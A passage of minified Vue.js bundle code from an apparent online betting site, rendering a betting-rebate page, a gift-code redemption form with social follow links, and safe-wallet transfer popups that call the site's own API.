me=JSON.parse(q.recordJson);C.value=Object.keys(me).reduce((Ie,Ve)=>(Ie[Ve]=Q(me[Ve]),Ie.totalValidBetMoney1=me.totalValidBetMoney,Ie),{}),me.nextDayCanReceivedRebateAmount?ae.value=me.nextDayCanReceivedRebateAmount:ae.value=0,console.log("---rebateData---",C.value),y.value=!1,H()}}catch(q){console.error("error",q)}finally{p(!1)}};Te(async()=>{c("REBATE"),await K(),await Y()});const X=G(()=>ve(`${f.theme}/main/washing.png`)),j=G(()=>ve(`${f.theme}/main/wallet_game.png`)),V=G(()=>{var q,oe;try{return(oe=(q=JSON.parse(w.value.configJson))==null?void 0:q.rebateSettingEnum)!=null?oe:""}catch(ce){return""}}),z=G(()=>{var q,oe;try{return(oe=(q=w.value)==null?void 0:q.activityRewardReceiptModeEnum)!=null?oe:"REAL_TIME"}catch(ce){return"REAL_TIME"}}),ae=I(0),x=I(0),J=I(null),S=I(!1),N=()=>{S.value=!S.value},te=()=>{S.value=!1},fe=()=>{const q=ee(ft()),ce=ee(ft()).add(1,"day").startOf("day").add(10,"minute").diff(q,"millisecond");return ce>0?ce:0},Se=G(()=>{if(x.value<=0)return"00:00:00";const q=ee.duration(x.value),oe=Math.floor(q.asHours()),ce=q.minutes(),me=q.seconds();return`${String(oe).padStart(2,"0")}:${String(ce).padStart(2,"0")}:${String(me).padStart(2,"0")}`}),H=()=>{J.value&&clearInterval(J.value),z.value==="NEXT_DAY"&&Le.value&&(x.value=fe(),J.value=setInterval(()=>{x.value=fe(),x.value<=0&&(clearInterval(J.value),J.value=null,Y())},1e3))},Le=G(()=>{const q=parseFloat(C.value.totalCanReceivedRebateAmount||"0")===0,oe=Number(ae.value)>0;return q&&oe}),He=G(()=>{const q=h.value==="PROGRESS",oe=parseFloat(C.value.totalCanReceivedRebateAmount||"0")===0,ce=Number(ae.value)>0;return z.value==="NEXT_DAY"&&oe&&ce||z.value==="NEXT_DAY"&&oe&&!ce?!0:q||oe||y.value}),we=G(()=>ae.value?Q(ae.value):"0");_n(()=>{J.value&&clearInterval(J.value)});const tt=G(()=>{var me,Ie,Ve,qe;const q=C.value;let oe,ce=null;try{if(V.value==="REBASE"){const{totalValidBetMoney1:Pe=0}=q||{};oe=(me=w.value)!=null&&me.configJson?JSON.parse(w.value.configJson):{};const Ae=oe.rebateConfigItemList||[];Number(Pe)<=Number(Ae[0].betAmount)?ce=Ae[0]||null:Number(Pe)>=Number(Ae[Ae.length-1].betAmount)?ce=Ae[Ae.length-1]||null:ce=Ae.filter(Ue=>Ue.betAmount<=Pe).sort((Ue,it)=>it.betAmount-Ue.betAmount)[0]||null}else{const Pe=(Ve=(Ie=i.value)==null?void 0:Ie.vipLevel)!=null?Ve:0;oe=(qe=$.value)!=null&&qe.configJson?JSON.parse($.value.configJson):{},ce=(oe.activityVipConfigParamList||[]).filter(Ue=>Ue.vipLevel<=Pe).sort((Ue,it)=>it.vipLevel-Ue.vipLevel)[0]||null}}catch(Pe){ce=null}return ce});return(q,oe)=>{var Pe,Ae;const ce=ke,me=Ce,Ie=Mt,Ve=le("lazy"),qe=le("shrink-on-click");return a(),d("div",{class:"main_laundry_page",onClick:te},[l(ce,{"n-title":q.$t("main.rebate"),"is-back-icon":!0},null,8,["n-title"]),l(ku,{"rebate-data":e(C),"rebate-rate-map":E,getRebateRate:e(tt),onChangeTab:Z},null,8,["rebate-data","getRebateRate"]),t("div",Su,[t("div",Iu,[t("div",Au,[t("div",Du,n(q.$t(`${e(B).title}`))+"-"+n(q.$t("main.totalBettingRebate")),1),t("div",Nu,[F(t("img",xu,null,512),[[Ve,e(X)]]),D(" "+n(q.$t("main.realTimeCount")),1)]),t("div",Ou,[F(t("img",Pu,null,512),[[Ve,e(j)]]),e(B).code==="ALL"?(a(),d(W,{key:0},[D(n(parseFloat(String(e(C).totalCanReceivedValidBetMoney||0).replace(/,/g,""))+parseFloat(String(e(C).nextDayTotalCanReceivedValidBetMoney||0).replace(/,/g,""))||"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)],64)):(a(),d(W,{key:1},[D(n(e(C)[k[e(B).code]]?e(C)[k[e(B).code]]:"0"),1)],64))]),e(V)!=="REBASE"?(a(),d("div",Lu,n(q.$t("main.upgradeVIPLevelTip")),1)):M("",!0),t("div",Vu,[t("div",Uu,[t("div",null,[e(B).code==="ALL"?(a(),d(W,{key:0},[t("p",Bu,n(q.$t("main.toBeReceived")),1),t("span",Mu,[D(n(e(C).totalCanReceivedRebateAmount?e(C).totalCanReceivedRebateAmount:"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],64)):(a(),d(W,{key:1},[t("p",ju,n(q.$t("main.rebateRate")),1),t("span",Yu,n(e(Q)(Number(((Pe=e(tt))==null?void 0:Pe[`${E[e(B).code]}2`])||0)||Number(((Ae=e(tt))==null?void 0:Ae[E[e(B).code]])||0)))+"% ",1)],64))])]),e(B).code==="ALL"&&e(z)==="NEXT_DAY"?(a(),d("div",Fu,[t("div",Ju,[t("div",Ku,[t("span",null,n(q.$t("main.canBeClaimedTomorrow")),1),l(me,{name:"question-o",class:"question-icon",size:"14",color:"#d18087",onClick:Pt(N,["stop"])}),e(S)?(a(),d("div",{key:0,class:"why_tips",style:ye(e(st)("/earn/why_bg_tips.png"))},n(q.$t("main.canBeClaimedTomorrowTip")),5)):M("",!0)]),t("span",Wu,[D(n(e(we))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])])])):M("",!0),e(B).code==="ALL"?(a(),d("div",Gu,[t("p",zu,n(q.$t("main.accumulated")),1),t("span",Hu,[D(n(e(C).totalRebateMoney?e(C).totalRebateMoney:"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])])):M("",!0)]),e(B).code==="ALL"?F((a(),d("button",{key:1,class:ge(["btn",{disable:e(He),btnPulse:e(C).totalCanReceivedRebateAmount!=="0"&&!e(y)&&e(h)!=="PROGRESS"&&!e(He)}]),disabled:e(He),onClick:se},[D(n(q.$t("main.oneClickRebate"))+" ",1),e(Le)&&e(Se)!=="00:00:00"?(a(),d("span",Zu," ("+n(e(Se))+") ",1)):M("",!0)],10,qu)),[[qe]]):M("",!0)]),t("div",Xu,[t("div",Qu,[F((a(),d("button",{onClick:oe[0]||(oe[0]=Ue=>e(da).push("/main/balanceDetails"))},[D(n(q.$t("main.rebateHistory")),1)])),[[qe]])])]),t("div",ep,[t("div",{class:"head",style:ye(e(st)("/main/rule_laundry_title.png"))},n(q.$t("main.rebateRules")),5),t("div",{class:"content",innerHTML:e(L)},null,8,tp)])])]),e(m)?(a(),de(Ie,{key:0,"money-num":e(o),onClosePopup:A},null,8,["money-num"])):M("",!0)])}}},sp=re(np,[["__scopeId","data-v-34da7032"]]),mb=Object.freeze(Object.defineProperty({__proto__:null,default:sp},Symbol.toStringTag,{value:"Module"}));const op={class:"main_redeemGift_page"},ap={class:"main_redeemGift_header"},ip={class:"redeem-container-header-belly"},lp={alt:""},rp={class:"main_redeemGift_container"},cp={class:"redeem-container-content"},_p={class:"redeem-container-receive"},dp={class:"giftCodeInput__container-input"},mp=["placeholder","disabled"],up={class:"bouns"},pp={class:"title"},gp={class:"number"},vp=["disabled"],bp={class:"share"},fp={class:"head"},hp={class:"btn_area"},wp=["src"],yp=["src"],$p={class:"content"},Tp={class:"rule"},Cp=["innerHTML"],Rp={class:"title"},Ep={class:"content"},kp={class:"btn"},Sp={__name:"index",setup(g){const r=Lt(),u=dt(),i=P(),{initData:f}=xe(),{merchantConfigList:v}=f,p=pe(),{userInfo:b}=be(p),{t:s}=he(),c=We(),R=Ft(),T=I(""),E=I(!1),k=I(!1),m=I({});let o=I("");const _=S=>S?S.replace(/<p>(?:\s|&nbsp;|<br\s*\/>?)*<\/p>/gi,"").trim():"",A=S=>`${ve(`${i.theme}${S}`)}`,h=I(null),y=I(!1),L={optional:""},w=Ne(pt({},L)),$=()=>{h.value.resetForm(),Object.assign(w,L)},C={required:!0,giftCodeValidator:!0,min:6,max:16,alpha_num:!0};vl("giftCodeValidator",S=>(/[A-Z]/.test(S)&&(w.optional=S.toLowerCase(),h.value.setFieldValue(s("main.giftCode"),w.optional)),!0));const K=async()=>{E.value=!0;const{activityList:S}=f,N=S.find(te=>te.activityTypeEnum==="GIFT");if(m.value=N,console.log(m.value),!m.value||m.value.enableEnum!=="TRUE"||m.value.showInActivityEnableEnum!=="TRUE"){c.replace("/index");return}if(m.value&&(E.value=!1,m.value.configJson=typeof m.value.configJson=="string"?JSON.parse(m.value.configJson):m.value.configJson),m.value.content&&(o.value=m.value.content.replace(/\\/g,"")),o.value.length>0){let te=kt(o.value);o.value=Et(te),o.value=_(o.value)}},B=async()=>{if(!u.isLoggedIn()){const N=tn();N.loginPopupVisible=!0;return}(await h.value.validate()).valid&&(Vt(m.value.receivePlatformListJson)?Z():Ut(ct(),m.value.receivePlatformListJson,r.showPopup))},Z=async()=>{E.value=!0;let S={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:m.value.id,optional:w.optional,deviceEnum:ct()};Bt(S).then(N=>{N.data.subActivityTypeEnum==="GIFT_REWARD"?(X(N.data.amount),$()):Oe(s("wallet.redemptionSuccessful"))}).catch(N=>{console.error("error",N),N.code==="70042"&&(y.value=!0,T.value=Q(N.message)),N.code!=="10003"&&$()}).finally(()=>{E.value=!1})},se=()=>{y.value=!1},U=I(!1),Y=I("0");function X(S){U.value=!0,Y.value=Q(S)}function j(){U.value=!1}Te(async()=>{const S=R.query.giftCode;if(S&&typeof S=="string"){const N=S.trim().toLowerCase();w.optional=N,h.value&&Ct(()=>{h.value.setFieldValue(s("main.giftCode"),N)}),c.replace({path:R.path,query:Nt(pt({},R.query),{giftCode:void 0})})}else{const N=sessionStorage.getItem("pendingGiftCode");if(N){const te=N.trim().toLowerCase();w.optional=te,h.value&&Ct(()=>{h.value.setFieldValue(s("main.giftCode"),te)}),sessionStorage.removeItem("pendingGiftCode")}}K()});const V=G(()=>{const S=v.find(te=>te.dictKey=="COPYWRITING_SEO");return S&&S.dictValue?JSON.parse(S.dictValue)[0]:""}),z=v.find(S=>S.dictKey=="COPYWRITING_CONTACT_WINDOW"),ae=S=>{var Se;const{isAndroidApp:N}=St(),fe=((Se=JSON.parse(z.dictValue).find(H=>H.name===S))==null?void 0:Se.value)||window.location.origin;if(fe)if(N)window.open(`tm-action::openUrl::${fe}`)||(window.location.href=fe);else{let H=window.open();H?H.location=fe:window.location.href=fe}},x=G(()=>{const S="giftCode_fromExternal";return sessionStorage.getItem(S)==="true"}),J=()=>{if(x.value){const S="giftCode_fromExternal";sessionStorage.removeItem(S),c.push("/index")}};return(S,N)=>{var ce,me,Ie,Ve,qe,Pe,Ae,Ue,it,Gt;const te=ke,fe=yt("lazy-component"),Se=yt("Field"),H=yt("ErrorMessage"),Le=yt("Form"),He=Be,we=Rt,tt=Mt,q=le("lazy"),oe=le("shrink-on-click");return a(),d("div",op,[t("div",ap,[l(te,{"n-title":S.$t("main.rewardCode"),"is-back-icon":"","n-back":!e(x),"n-background-color":e(i).theme!=="theme1"?"":"#7A000D",onClickLeft:J},null,8,["n-title","n-back","n-background-color"]),t("div",ip,[l(fe,null,{default:O(()=>[F(t("img",lp,null,512),[[q,e(Ze)(e(m).bannerImg)]])]),_:1})])]),t("div",rp,[t("div",cp,[t("div",_p,[t("p",null,n(S.$t("main.hi"))+"，"+n(S.$t("main.giftTips")),1),l(Le,{ref_key:"giftCode_form",ref:h,class:"giftCode_form"},{default:O(()=>[t("div",dp,[l(Se,{name:S.$t("main.giftCode"),type:"text",rules:C},{default:O(({field:ut})=>[F(t("input",bl(ut,{type:"text",placeholder:S.$t("main.giftInputTips"),autocomplete:"off","onUpdate:modelValue":N[0]||(N[0]=vn=>e(w).optional=vn),disabled:e(E)}),null,16,mp),[[_t,e(w).optional]])]),_:1},8,["name"])]),l(H,{class:"errorMessage",name:S.$t("main.giftCode")},null,8,["name"])]),_:1},512),t("div",up,[t("span",pp,n(S.$t("activity.bonusAmount"))+":",1),t("span",gp,[D(n(e(Q)((me=(ce=e(m))==null?void 0:ce.configJson)==null?void 0:me.minAmount))+" ",1),e(b).currencyEnum==="KIDR"||e(b).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0),D(" - "+n(e(Q)((Ve=(Ie=e(m))==null?void 0:Ie.configJson)==null?void 0:Ve.maxAmount))+" ",1),e(b).currencyEnum==="KIDR"||e(b).currencyEnum==="KVND"?(a(),d(W,{key:1},[D(" k ")],64)):M("",!0)])]),F((a(),d("button",{disabled:e(E),class:ge({"disable-btn":e(E)}),onClick:N[1]||(N[1]=ut=>B())},[D(n(S.$t("home.confirm")),1)],10,vp)),[[oe]])]),t("div",bp,[t("div",fp,n(S.$t("activity.followTitle")),1),t("div",hp,[F((a(),d("div",{class:"btn",onClick:N[2]||(N[2]=ut=>ae("WhatsApp"))},[t("img",{src:A("/main/whatsApp.png"),loading:"eager",decoding:"async",alt:""},null,8,wp),D(" "+n(e(s)("activity.channelName",{name:"WhatsApp"})),1)])),[[oe]]),F((a(),d("div",{class:"btn",onClick:N[3]||(N[3]=ut=>ae("Telegram"))},[t("img",{src:A("/main/telegram.png"),loading:"eager",decoding:"async",alt:""},null,8,yp),D(" "+n(e(s)("activity.channelName",{name:"Telegram"})),1)])),[[oe]])]),t("div",$p,[D(n(e(s)("activity.followContentTitle",{siteName:((qe=e(V))==null?void 0:qe.title)||""}))+": ",1),t("span",{class:"shareUrl",onClick:N[4]||(N[4]=ut=>ae("Telegram"))}," https://t.me/"+n(((Pe=e(V))==null?void 0:Pe.title)||"OfficialChannel"),1),D(" "+n(e(s)("activity.followContent",{minAmount:e(Q)((Ue=(Ae=e(m))==null?void 0:Ae.configJson)==null?void 0:Ue.minAmount),maxAmount:e(Q)((Gt=(it=e(m))==null?void 0:it.configJson)==null?void 0:Gt.maxAmount)})),1)])]),t("div",Tp,[t("div",{class:"content",innerHTML:e(o)},null,8,Cp)])])]),l(He,{class:"main_modal",show:e(k),"show-confirm-button":!1,"show-cancel-button":!1},{default:O(()=>[t("div",Rp,n(S.$t("activity.reminder")),1),t("div",Ep,n(S.$t("activity.reminderTip")),1),t("div",kp,n(S.$t("home.confirm")),1)]),_:1},8,["show"]),l(we,{class:"giftCodeDialog",show:e(y),title:e(s)("activity.needRecharge",{money:e(T)}),"confirm-button-text":S.$t("activity.goRecharge"),"cancel-button-text":S.$t("home.confirm"),"confirm-event":()=>e(c).push("/wallet/recharge"),"cancel-event":se,"close-event":se},null,8,["show","title","confirm-button-text","cancel-button-text","confirm-event"]),e(U)?(a(),de(tt,{key:0,"money-num":e(Y),onClosePopup:j},null,8,["money-num"])):M("",!0)])}}},Ip=re(Sp,[["__scopeId","data-v-0e05e15d"]]),ub=Object.freeze(Object.defineProperty({__proto__:null,default:Ip},Symbol.toStringTag,{value:"Module"}));const Ap=g=>(ot("data-v-9522fc72"),g=g(),at(),g),Dp={class:"main_transferOut"},Np={class:"popup__header"},xp={class:"popup__amount"},Op={class:"popup__container"},Pp={class:"popup__container-slider"},Lp={class:"van-slider"},Vp={class:"van-slider__bar"},Up={class:"popup__container-slider-foot"},Bp=Ap(()=>t("div",null,"0",-1)),Mp={class:"popup__container-numLine"},jp={class:"popup__container-numLine-num"},Yp={class:"popup__container-numLine"},Fp={class:"popup__container-numLine-num red"},Jp={class:"popup__container-numLine"},Kp={class:"popup__container-numLine-num"},Wp={class:"popup__container-numLine"},Gp={class:"popup__container-numLine-num red"},zp={__name:"transferOut",props:{showTransferOutPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferOutPop"],setup(g,{emit:r}){const u=pe(),{userInfo:i}=be(u),f=g,v=r,{t:p}=he(),b=I(0),s=I(),c=I();wt(()=>f.showTransferOutPop,async()=>{var m;if(f.showTransferOutPop){const o={tradeTypeEnum:"OUT",amount:(m=f.safeConfig.configJson)==null?void 0:m.amount,settleTime:ft("YYYY-MM-DD HH:mm:ss")},{data:_}=await _e.post("/consumer/activity/safeMember/getPreTransferOutInfo",o);c.value=_}else b.value=0,s.value=null});const R=G(()=>{var m,o;return Math.floor(Number(((m=c.value)==null?void 0:m.amount)/((o=f.safeConfig.configJson)==null?void 0:o.amount)))||0});function T(m){b.value=m}const E=G(()=>{var m,o,_;return!Number(b.value)||!((m=c.value)!=null&&m.amount)||Number(b.value)*Number((o=f.safeConfig.configJson)==null?void 0:o.amount)>((_=c.value)==null?void 0:_.amount)});async function k(){var m;try{const o={tradeTypeEnum:"OUT",amount:Number(b.value)*Number((m=f.safeConfig.configJson)==null?void 0:m.amount),settleTime:ee(ft("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:_}=await _e.post("/consumer/activity/safeMember/operateSafeWallet",o);_==="10000"&&Oe(p("common.success"))}catch(o){Oe(p("common.fail"))}finally{v("closeTransferOutPop")}}return(m,o)=>{const _=Ke,A=cn,h=ml,y=nn,L=Yt;return a(),d("div",Dp,[l(L,{show:f.showTransferOutPop,position:"bottom",class:"van-popup transferOut van-popup--round van-popup--bottom popupStyle",onClickOverlay:o[2]||(o[2]=w=>m.$emit("closeTransferOutPop"))},{default:O(()=>{var w,$,C,K,B,Z;return[t("div",Np,n(m.$t("main.transferOut")),1),t("div",xp,[t("div",null,n(m.$t("main.eachAmount")),1),t("div",null,[D(n(e(Q)((w=f.safeConfig.configJson)==null?void 0:w.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Op,[l(A,{class:ge(["van-cell van-field popup__container-input",{urPKStyle:e(ht).global.locale.value==="ur-PK"}])},{default:O(()=>[l(_,{modelValue:e(b),"onUpdate:modelValue":o[0]||(o[0]=se=>ue(b)?b.value=se:null),type:"number",clearable:"","clear-icon":"cross","clear-trigger":"always"},null,8,["modelValue"])]),_:1},8,["class"]),t("div",Pp,[t("div",Lp,[t("div",Vp,[l(h,{modelValue:e(s),"onUpdate:modelValue":o[1]||(o[1]=se=>ue(s)?s.value=se:null),min:0,max:e(R),onChange:T},null,8,["modelValue","max"])])]),t("div",Up,[Bp,t("div",null,n(e(R)),1)])]),t("div",Mp,[t("div",null,n(m.$t("main.amountAvailable")),1),t("div",jp,[D(n(e(Q)(($=e(c))==null?void 0:$.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Yp,[t("div",null,n(m.$t("main.amountTransferred")),1),t("div",Fp,[D(n(e(Q)(Number(e(b))*Number((C=f.safeConfig.configJson)==null?void 0:C.amount)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Jp,[t("div",null,n(m.$t("main.dailyInterestRate")),1),t("div",Kp,n(e(vt)(Number((K=e(c))==null?void 0:K.rate)+Number((B=e(c))==null?void 0:B.vipRate)))+"% ",1)]),t("div",Wp,[t("div",null,n(m.$t("main.income")),1),t("div",Gp,[D(n(e(Q)((Z=e(c))==null?void 0:Z.income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),l(y,{disabled:e(E),class:ge(["popup__container-sumbit",{disabled:e(E)}]),onClick:k},{default:O(()=>[D(n(m.$t("main.transferOut")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},Hp=re(zp,[["__scopeId","data-v-9522fc72"]]);const qp={class:"main_transferIn"},Zp={class:"popup__header"},Xp={class:"popup__amount"},Qp={class:"popup__container"},eg={class:"van-field__button"},tg={class:"popup__container-allBtn"},ng={key:0,class:"popup__container-errorTip"},sg={alt:"",class:"StrongBox__container-errorTip"},og={class:"popup__container-multiple"},ag=["onClick"],ig={class:"popup__container-numLine"},lg={class:"popup__container-numLine-num"},rg={class:"popup__container-line"},cg=["innerHTML"],_g={class:"popup__container-numLine"},dg={class:"popup__container-numLine-num red"},mg={__name:"transferIn",props:{showTransferInPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferInPop"],setup(g,{emit:r}){const u=P(),i=pe(),{userInfo:f}=be(i),v=g,p=r,{t:b}=he(),s=I(0),c=I(0),R=I(0),T=[{label:"2x",value:2},{label:"5x",value:5},{label:"10x",value:10},{label:"50x",value:50},{label:"100x",value:100},{label:"200x",value:200},{label:"500x",value:500},{label:"1000x",value:1e3}],E=G(()=>{var h;return!Number(s.value)||Number(s.value)*Number((h=v.safeConfig.configJson)==null?void 0:h.amount)>c.value}),k=h=>`${ve(`${u.theme}${h}`)}`;async function m(){if(!dt().token)return;const{code:y,data:L}=await _e.get("/consumer/cash/cashMemberWallet/getById");y==="10000"&&L.cashBalance&&(c.value=L.cashBalance)}async function o(){var h;try{const y={tradeTypeEnum:"IN",amount:Number(s.value)*Number((h=v.safeConfig.configJson)==null?void 0:h.amount),settleTime:ee(ft("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:L}=await _e.post("/consumer/activity/safeMember/operateSafeWallet",y);L==="10000"&&Oe(b("common.success"))}catch(y){Oe(b("common.fail"))}finally{p("closeTransferInPop")}}wt(()=>v.showTransferInPop,()=>{v.showTransferInPop?(_(),m()):s.value=0});async function _(){const{data:h}=await _e.get("consumer/cash/audit/search");R.value=Number(h)}const A=I("");return A.value=f.value.currencyEnum==="KIDR"||f.value.currencyEnum==="KVND"?"k":"",(h,y)=>{const L=Ke,w=cn,$=nn,C=Yt,K=le("lazy");return a(),d("div",qp,[l(C,{show:v.showTransferInPop,position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:y[1]||(y[1]=B=>h.$emit("closeTransferInPop"))},{default:O(()=>{var B,Z;return[t("div",Zp,n(h.$t("main.transferIn")),1),t("div",Xp,[t("div",null,n(h.$t("main.eachAmount")),1),t("div",null,[D(n(e(Q)((B=v.safeConfig.configJson)==null?void 0:B.amount))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Qp,[l(w,{class:ge(["van-cell van-field popup__container-input",{urPKStyle:e(ht).global.locale.value==="ur-PK"}])},{default:O(()=>[l(L,{modelValue:e(s),"onUpdate:modelValue":y[0]||(y[0]=se=>ue(s)?s.value=se:null),type:"number",class:"field_input","right-icon":"all"},null,8,["modelValue"]),t("div",eg,[t("div",tg,n(h.$t("main.all")),1)])]),_:1},8,["class"]),e(E)?(a(),d("div",ng,[F(t("img",sg,null,512),[[K,k("/StrongBox/tips.png")]]),D(" "+n(h.$t("main.insufficientAmountAvailable")),1)])):M("",!0),t("div",og,[(a(),d(W,null,Ee(T,(se,U)=>t("div",{key:U,class:ge({active:Number(se.value)===Number(e(s))}),onClick:Y=>s.value=se.value},n(se.label),11,ag)),64))]),t("div",ig,[t("div",null,n(h.$t("main.amountAvailable")),1),t("div",lg,[D(n(e(Q)(e(c)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",rg,[t("div",{innerHTML:h.$t("main.transferInAuditTip",{amount:`${e(Q)(e(R))}${e(A)}`})},null,8,cg)]),t("div",_g,[t("div",null,n(h.$t("main.amountTransferred")),1),t("div",dg,[D(n(e(Q)(Number(e(s))*Number((Z=v.safeConfig.configJson)==null?void 0:Z.amount)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),l($,{disabled:e(E)||Number(e(R)),class:ge(["popup__container-sumbit",{disabled:e(E)||Number(e(R))}]),onClick:o},{default:O(()=>[D(n(h.$t("main.transferIn")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},ug=re(mg,[["__scopeId","data-v-09d76ab6"]]);const pg=g=>(ot("data-v-5c01e1e0"),g=g(),at(),g),gg={class:"main_strongBox_page"},vg={class:"main_strongBox_container"},bg={class:"StrongBox__container"},fg={class:"StrongBox__container-dailyRate"},hg={class:"TotalAssets__container"},wg={class:"TotalAssets__container-header"},yg={class:"TotalAssets__container-header__left"},$g={class:"TotalAssets__container-header__right",style:{"margin-top":"-0.69rem"}},Tg={alt:""},Cg={class:"TotalAssets__container-main"},Rg={class:"TotalAssets__container-tip"},Eg=pg(()=>t("div",{style:{"text-align":"right","font-size":"1rem","line-height":"1.38rem"}},"**** ****",-1)),kg={class:"StrongBox__container-income"},Sg={class:"StrongBox__container-income-header"},Ig={class:"StrongBox__container-income-header-left"},Ag={class:"StrongBox__container-income-header-left-num"},Dg={class:"StrongBox__container-income-header-left-text"},Ng={class:"StrongBox__container-income-header-left-myrale"},xg={class:"StrongBox__container-income-header-right"},Og={class:"StrongBox__container-income-header-right-num"},Pg={class:"StrongBox__container-income-header-right-text"},Lg={class:"StrongBox__container-income-buttom"},Vg={class:"StrongBox__container-income-tip"},Ug={"popup__container-errorTip":"",alt:"",class:"StrongBox__container-errorTip"},Bg={class:"mirror",alt:""},Mg={class:"StrongBox__container-record"},jg={alt:""},Yg={class:"StrongBoxRecordCard__container-buttom"},Fg={class:"StrongBoxRecordCard__container-num"},Jg={class:"StrongBoxRecordCard__container-rale"},Kg={class:"StrongBoxRecordCard__container-rale"},Wg={class:"StrongBoxRecordCard__container-rale-num"},Gg={class:"StrongBoxRecordCard__container-last"},zg={__name:"index",setup(g){const r=P(),u=dt(),{initData:i}=xe(),{revenueAnalysis:f,revenueAnalysisCacheExpiryTime:v}=be(pe()),{onGetRevenueAnalysis:p}=pe(),b=pe(),{userInfo:s}=be(b),{setAvailableReceivedRewardOne:c}=nt(),R=We(),T=I(!1),E=I(!1),k=I(!1),m=()=>{T.value=!1},o=tn(),_=j=>`${ve(`${r.theme}${j}`)}`;function A(){u.isLoggedIn()?k.value=!0:o.loginPopupVisible=!0}async function h(){k.value=!1,await Zt(500),v.value=await null,await se()}function y(){T.value=!1,E.value=!0}async function L(){E.value=!1,await Zt(500),v.value=await null,await se()}const w=I({}),$=I(0),C=I([]);async function K(){const{activityList:j}=i,V=j.find(z=>z.activityTypeEnum==="SAFE");V&&(typeof V.configJson=="string"&&(V.configJson=JSON.parse(V.configJson)),w.value=V)}Te(()=>{c("SAFE"),K()});async function B(){const{data:j}=await _e.get("/consumer/activity/safeMember/getLatestRecord",{headers:{noAuth:!0}});C.value=j||[]}async function Z(){const{data:j}=await _e.get("/consumer/activity/safeMember/getBalance",{headers:{noAuth:!0}});$.value=j||0}async function se(){await Z(),await K(),await B(),await p()}Te(async()=>{if(!U(w.value.enableEnum)&&!U(w.value.showInActivityEnableEnum)){R.push("/index");return}await se()});function U(j){return j==="TRUE"}const Y=()=>{u.isLoggedIn()?Number($)?E.value=!0:T.value=!0:o.loginPopupVisible=!0},X=G(()=>{var j,V;return u.isLoggedIn()?Number((j=f.value)==null?void 0:j.rate):Number((V=w.value.configJson)==null?void 0:V.rate)});return(j,V)=>{var N,te,fe,Se,H,Le,He;const z=ke,ae=ul,x=At,J=Rt,S=le("lazy");return a(),d("div",gg,[l(z,{"n-title":j.$t("main.safe"),"is-back-icon":!0},null,8,["n-title"]),t("div",vg,[t("div",bg,[t("div",fg,n(j.$t("main.interestRate",{rate:e(vt)(e(X))})),1),t("div",hg,[t("div",wg,[t("div",yg,n(j.$t("main.totalAmount")),1),t("div",$g,[F(t("img",Tg,null,512),[[S,e(ve)("theme1/StrongBox/security.png")]]),D(" "+n(j.$t("main.financialSecurity")),1)])]),t("div",Cg,[D(n(e(Q)(e($)))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Rg,n(j.$t("main.transferIncomeTips",{amount:(N=e(w).configJson)!=null&&N.rate?e(Q)(((te=e(w).configJson)==null?void 0:te.rate)/100*1e6):0})),1),Eg]),t("div",kg,[t("div",Sg,[t("div",Ig,[t("div",Ag,[D(n(e(Q)((fe=e(f))==null?void 0:fe.generatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Dg,n(j.$t("main.generatedRevenue")),1),t("div",Ng,n(j.$t("main.myInterestRatetPercent",{rate:e(vt)(e(X)+(isNaN(Number((Se=e(f))==null?void 0:Se.vipRate))?0:Number((H=e(f))==null?void 0:H.vipRate)))})),1)]),t("div",xg,[t("div",Og,[D(n(e(Q)((Le=e(f))==null?void 0:Le.accumulatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Pg,n(j.$t("main.accumulatedRevenue")),1)])]),t("div",Lg,[l(ae,{class:ge({btnPulse:((He=e(f))==null?void 